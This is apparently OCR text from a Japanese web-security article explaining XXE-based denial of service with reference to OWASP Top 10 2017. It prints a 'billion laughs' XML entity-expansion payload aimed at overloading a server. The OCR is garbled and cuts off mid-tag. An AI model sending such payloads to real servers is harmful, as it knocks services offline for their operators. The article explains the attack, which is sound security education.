
そして、OWASP Top 10 - 2017の XXE Scenario #3にて取り上げられて
いますが、サーバに負荷をかけるDoS(Denial of Service)攻撃がありま
す。Scenario #3では、サーバの「/dev/random」にアクセスさせる方
法が紹介されていますが、他にもXML Bomb or entity explosionと呼
ばれる攻撃の可能性があります。
サーバに負荷をかける例(Bodyのみ)
<!DOCTYPE
name
[
<!ENTITY
lol
"lol">
<
!ENTITY
lol2
"&lol;&lol;&lol;&lol;&lol;&lol;&lol;
<
!ENTITY
lol3
"&lol2;&lol2;&lol2;&lol2;&lol2;&lol2
<
!ENTITY
lol4
"&lol3;&lol3;&lol3;&lol3;&lol3;&lol3
<
!ENTITY
lol5
"&lol4;&lol4;&lol4;&lol4;&lol4;&lol4
<
!ENTITY
lol6
"&lol5;&lol5;&lol5;&lol5;&lol5;&lol5
<
!ENTITY
lol7
"&lol6;&lol6;&lol6;&lol6;&lol6;&lol6
<
!ENTITY
lol8
"&lol7;&lol7;&lol7;&lol7;&lol7;&lol7
<
!ENTITY
lol9
"&lol8;&lol8;&lol8;&lol8;&lol8;&lol8
]>
<
name
>
<
first
>
tarou
</
first
>
<
last
>
mitsui
&lol9;
</
last
>
<